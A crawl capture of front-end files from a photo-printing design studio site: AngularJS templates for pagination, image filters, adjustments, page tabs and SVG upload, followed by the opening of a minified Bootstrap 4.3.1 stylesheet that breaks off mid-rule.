            </div>
        </div>
        <div class="row mt-2 text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">

            <div class="col-12" ng-switch on="selectedImageType">
            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa|GDrive|Instagramv2" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"
                previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>
<script type="text/ng-template" id="ArtLayoutTooltip.html">
    <figure>
        <img ng-src="{{ image.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <div class="d-flex align-items-center">
                <span ng-attr-title="{{ image.title }}" class="text-truncate d-block">{{ image.title }} </span>
            </div>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/Controls/imageFilter.html?1011
body_size: 318
content:
<div ng-init="initImageFilters()" ops-loader="imageFiltersLoader">
	<div class="element-listing">
        <div class="row narrow-gutter user-elements element-with-caption" scroll-to-active="imageEditorJsonData.scrollToActive">
            <div class="col-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="imagesControls in imageColorsFilter" >
                <a class="btn btn-outline-light btn-block p-0 d-flex align-items-center justify-content-center" ng-click="setFilter(imagesControls)" ng-class="{'active': imageEditorJsonData.matrixString === imagesControls.matrix.join(',')}"><img class="img-fluid" ng-src="{{ imagesControls.src }}" spinner-load /></a>
                <div class="img-caption font-sm">
                    <span class="fa-sm text-secondary mt-1 d-block">{{ imagesControls.label }}</span>
                </div>
          </div>
      </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/Controls/imageAdjustments.html?1011
body_size: 411
content:
<div ng-init="initImageAdjustmentsFilter()">
    <div class="img-adjustment">
        <div class="form-group" ng-repeat="iEffect in imageAdjustmentsFilter" >
            <label ng-click="setAdjustTab(iEffect.type)">{{ iEffect.label }}</label>
            <div class="rx-range-slider img-adjust-scroll">
                <input type="range" class="custom-range" min="{{iEffect.minValue}}" max="{{iEffect.maxValue}}" step="{{iEffect.step}}" class="range-slider-element" ng-model-options="{ updateOn: 'mouseup touchend', allowInvalid: '$inherit' }" ng-change="setAdjustments(iEffect.type)" ng-model="imageEditorJsonData.adjusts[iEffect.type]">
                <span class="range-slider-tooltip" ng-if="iEffect.type === 'Convolute'">{{(imageEditorJsonData.adjusts[iEffect.type]-4.9 | number:1)}}</span>
                <span class="range-slider-tooltip" ng-if="iEffect.type !== 'Convolute'">{{imageEditorJsonData.adjusts[iEffect.type]}}</span>
            </div>
        </div>
    </div>
    <div class="text-center mt-3" ng-if="isMobileScreen !== true">
        <button class="btn btn-primary" type="button" ng-click="resetAdjustments()">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_RESET }}</button>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/rxtab.html?1011
body_size: 2192
content:
<div class="page-position" ng-show="showSplitViewDisplayTypeLink">
  <a ng-click="setSplitViewDisplayType('top')" ng-class="{'active': (appConfiguration.product.calendarProductDetails.splitViewDisplayType === 'top') }"><i class="rxicon rxicon-top fa-2x d-none d-md-block"></i> {{ appConfiguration.labels.STUDIO_CALENDAR_TOP_SECTION_LABEL }} </a>
  <a ng-click="setSplitViewDisplayType('bottom')" ng-class="{'active': (appConfiguration.product.calendarProductDetails.splitViewDisplayType === 'bottom') }"><i class="rxicon rxicon-bottom fa-2x d-none d-md-block"></i> {{ appConfiguration.labels.STUDIO_CALENDAR_BOTTOM_SECTION_LABEL }} </a>
  <a ng-click="setSplitViewDisplayType('both')" ng-if="appConfiguration.product.calendarProductDetails.bothPageOptionEnable === true" ng-class="{'active': (appConfiguration.product.calendarProductDetails.splitViewDisplayType === 'both') }"><i class="rxicon rxicon-both fa-2x d-none d-md-block"></i> {{ appConfiguration.labels.STUDIO_CALENDAR_BOTH_SECTION_LABEL }} </a>
</div>
<a ng-show="nextPrevButton.prev" ng-click="setActivePage(nextPrevButton.prev)" class="prev-page change-pages btn btn-secondary d-none d-md-block"><i class="far fa-arrow-left" aria-hidden="true"></i></a>
<a ng-show="nextPrevButton.next" ng-click="setActivePage(nextPrevButton.next)" class="next-page change-pages btn btn-secondary d-none d-md-block"><i class="far fa-arrow-right" aria-hidden="true"></i></a>
<a ng-if="appConfiguration.product.type !== 'canvas'" ng-click="appConfiguration.data.canvasFullWidth = !appConfiguration.data.canvasFullWidth" class="leftPanelHideShow" ><i class="far font-xl" ng-class="{ 'fa-angle-double-right': appConfiguration.data.canvasFullWidth, 'fa-angle-double-left': !appConfiguration.data.canvasFullWidth }"></i> <!-- {{ (appConfiguration.data.canvasFullWidth) ? appConfiguration.labels.STUDIO_SHOW_PREVIEW_THUMB : appConfiguration.labels.STUDIO_HIDE_PREVIEW_THUMB }}  --></a>

<!-- Page panes -->
<div class="tab-content rx-ruler" ng-class="{ 'single-page': (pages.length === 1), 'preview-hide-thumb':(hidePreviewThumb || (appConfiguration.config.disableThumbPreview === true)) }" >
    <div ng-repeat="page in pages" ng-hide="page.isHide" class="tab-pane {{page.activeClass}} {{ 'tab-pane-'+ page.id }}">
        <div ng-include src="page.src"></div>
    </div>
</div>

<div class="page-thumb-show-hide-checkbox" ng-hide="(pages.length === 1  || (appConfiguration.config.disableThumbPreview === true))" ng-class="{'hide-thumb':hidePreviewThumb}">
    <a ng-click="hidePreviewThumb = !hidePreviewThumb" class="font-sm"><i class="far font-xl" ng-class="{ 'fa-angle-double-up': hidePreviewThumb, 'fa-angle-double-down': !hidePreviewThumb }"></i> <!--{{ (hidePreviewThumb) ? appConfiguration.labels.STUDIO_SHOW_PREVIEW_THUMB : appConfiguration.labels.STUDIO_HIDE_PREVIEW_THUMB }}--> </a>
</div>
<!-- Nav pages -->
<ul class="nav nav-tabs justify-content-center" ng-if="pages.length > 1"  ng-class="{'no-thumb':(hidePreviewThumb || (appConfiguration.config.disableThumbPreview === true))}" >
    <li ng-click="page.isHide !== true && setActivePage(page)" ng-show="page.isOnlyPrintReady !== true" ng-disabled="page.isHide" class="{{ 'nav-tabs-'+ page.id }}" ng-class= "[page.activeClass, {'page-hide': (page.isHide === true && appConfiguration.product.hidePagesOption.visibility === 'hide')}]" ng-repeat="page in pages" ng-hide="page.isHide === true && appConfiguration.product.hidePagesOption.visibility === 'hide'">
        <a class="font-weight-normal" href="javascript:void(0)" title="{{page.name}}"><span class="preview-thumb"><img ng-src="{{ page.thumbnail }}" class="preview-img" ng-show="page.thumbnail"></span><span class="tool-text">{{page.name}}</span></a>
    </li>
    <li class="page-show-hide" ng-class= "{'page-hide': appConfiguration.product.hidePagesOption.visibility === 'hide'}">
        <div ng-hide="appConfiguration.product.hidePagesOption.isChecked === undefined">
          <button class="btn btn-secondary" ng-click="appConfiguration.product.hidePagesOption.isChecked = !appConfiguration.product.hidePagesOption.isChecked; showHidePages()" ng-disabled="appConfiguration.product.hidePagesOption.isDisabled === true">
              {{ appConfiguration.product.hidePagesOption.isChecked ? appConfiguration.labels.STUDIO_SHOW_PRODUCT_PAGE : appConfiguration.labels.STUDIO_HIDE_PRODUCT_PAGE  }}
          </button>
        </div>
    </li>
</ul>

<script type="text/template" id="qq-template-load-design-from-svg">
    <div class="qq-uploader-selector qq-uploader qq-gallery" qq-drop-area-text="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_DROP_FILE }}">
        <div class="qq-upload-drop-area-selector qq-upload-drop-area" qq-hide-dropzone>
            <span class="qq-upload-drop-area-text-selector"></span>
        </div>
        <div class="qq-upload-button-selector btn btn-dark-gray btn-block">
            <div>
                <span class="float-left">{{ appConfiguration.labels.STUDIO_DESIGN_FROM_SVG_LABEL_UPLOAD_SVG_HEADING }}</span>
                <i class="rxicon rxicon-my-computer-s float-right pt-1"></i>
            </div>
        </div>
        <p class="help-block mt-1 ml-1">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', ["svg"]) }}</p>
        <div class="qq-total-progress-bar-container-selector qq-total-progress-bar-container">
            <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
        </div>
        <span class="qq-drop-processing-selector qq-drop-processing">
            <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_PROC_DROPPED_FILES_LABEL }}</span>
            <span class="qq-drop-processing-spinner-selector qq-drop-processing-spinner"></span>
        </span>
        <div class="personalize-image-list w-100">
              <ul class="qq-upload-list-selector qq-upload-list" role="region" aria-live="polite" aria-relevant="additions removals">
                  <li>
                      <span role="status" class="qq-upload-status-text-selector qq-upload-status-text"></span>
                      <div class="qq-progress-bar-container-selector qq-progress-bar-container">
                          <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-progress-bar-selector qq-progress-bar"></div>
                      </div>
                      <span class="qq-upload-spinner-selector qq-upload-spinner qq-hide"></span>
                      <div class="v-align">
                          <div class="qq-thumbnail-wrapper thumbnail-small" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_TOOLTIP_CLICK_TOUSE }}" tooltip-placement="bottom">
                              <img class="qq-thumbnail-selector" qq-max-size="68" qq-server-scale>
                          </div>
                      </div>
                      <button type="button" class="qq-upload-retry-selector qq-upload-retry">
                          <span class="qq-btn qq-retry-icon" aria-label="Retry"></span>
                          Retry
                      </button>

                      <div class="qq-file-info">
                          <div class="qq-file-name qq-hide">
                              <span class="qq-upload-file-selector qq-upload-file"></span>
                              <span class="qq-edit-filename-icon-selector qq-btn qq-edit-filename-icon" aria-label="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_EDIT_FILENAME_LABEL }}"></span>
                          </div>
                          <input class="qq-edit-filename-selector qq-edit-filename qq-hide" tabindex="0" type="text">
                          <!-- <span class="qq-upload-size-selector qq-upload-size qq-hide"></span> -->
                          <button type="button" class="qq-btn qq-upload-delete-selector qq-upload-delete">
                              <span class="qq-btn qq-delete-icon" aria-label="Delete"></span>
                          </button>
                          <button type="button" class="qq-upload-cancel-selector qq-upload-cancel"><i class="far fa-times"></i></button>
                          <button type="button" class="qq-btn qq-upload-pause-selector qq-upload-pause">
                              <span class="qq-btn qq-pause-icon" aria-label="Pause"></span>
                          </button>
                          <button type="button" class="qq-btn qq-upload-continue-selector qq-upload-continue">
                              <span class="qq-btn qq-continue-icon" aria-label="Continue"></span>
                          </button>
                      </div>
                  </li>
              </ul>
        </div>

        <dialog class="qq-confirm-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NO }}</button>
                <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_YES }}</button>
            </div>
        </dialog>

        <dialog class="qq-prompt-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <input type="text">
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
                <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK }}</button>
            </div>
        </dialog>
    </div>
</script>


--- FILE ---
content_type: text/css
request_url: https://printonline.snap.com.au/dist/studio/Content/css/studio_style.css?1759930526000
body_size: 127919
content:
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.container{max-width:540px}}@media(min-width: 768px){.container{max-width:720px}}@media(min-width: 992px){.container{max-width:960px}}@media(min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media(min-width: 576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media(min-width: 768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media(min-width: 992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 